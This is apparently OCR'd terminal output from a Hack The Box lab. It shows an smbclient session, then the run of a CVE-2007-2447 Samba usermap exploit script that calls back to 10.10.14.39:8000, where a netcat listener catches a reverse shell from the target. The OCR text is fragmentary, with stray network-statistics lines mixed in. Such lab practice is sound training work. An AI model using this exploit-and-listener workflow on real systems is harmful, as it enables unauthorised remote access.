 smb: \> get .X0-lock
getting file \.X0-lock of size 11 as .X0-lock (0.0 KiloBytes/sec) (average 0.0 KiloBytes/sec)
smb: \> get .X11-unix\
NT_STATUS_FILE_IS_A_DIRECTORY opening remote file \.X11-unix\
smb: \> get vmware-root\
NT_STATUS_ACCESS_DENIED opening remote file \vmware-root\
smb: \>
me 0
TX packets 3294  bytes 232212 (226.7 Ki
B)
TX errors 0  dropped 0 overruns 0  carr
ier 0  collisions 0
haunter@kali:~/Documents/working/CVE-2007-2447$
python3 usermap_script.py $target 139 10.10.14
.39 8000
[*] CVE-2007-2447 - Samba usermap script
[+] Connecting !
[+] Payload was sent - check netcat !
haunter@kali:~/Documents/working/CVE-2007-2447$
haunter@kali:~$ cd Documents/working/
haunter@kali:~/Documents/working$ sudo nc -lvnp
8000
[sudo] password for haunter:
listening on [any] 8000 ...
connect to [10.10.14.39] from (UNKNOWN) [10.10.
10.3] 48285
[htb] 0:vpn- 1:fs  2:git  3:recon* 4:burp
"kali" 19:41 21-Mar-22